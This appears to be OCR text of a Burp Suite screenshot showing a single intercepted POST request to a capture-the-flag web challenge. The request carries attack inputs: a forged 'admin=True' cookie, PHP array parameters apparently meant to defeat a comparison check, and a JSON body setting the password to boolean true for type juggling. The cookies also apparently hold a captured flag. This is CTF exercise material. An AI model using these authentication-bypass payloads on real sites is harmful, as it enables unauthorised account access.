 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ctf.adl.csie.ncu.edu.tw:8768 [140.115.59.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: ctf.adl.csie.ncu.edu.tw:8768
Content-Length: 101
Cache-Control: max-age=0
Origin: http://ctf.adl.csie.ncu.edu.tw:8768
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.adl.csie.ncu.edu.tw:8768/
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
1Y; babyfirst2=AD%7Bc00k1e_i5_s00000000_yummy_15nt_1t%3F%7D; admin=True
Connection: close
username=&password=&keyA[]=bbb&keyB[]=bbb&data=%7B%22username%22%3A%22admin%22%2C%22password%22%3Atrue%7D
? < + > Type a search term 0 matches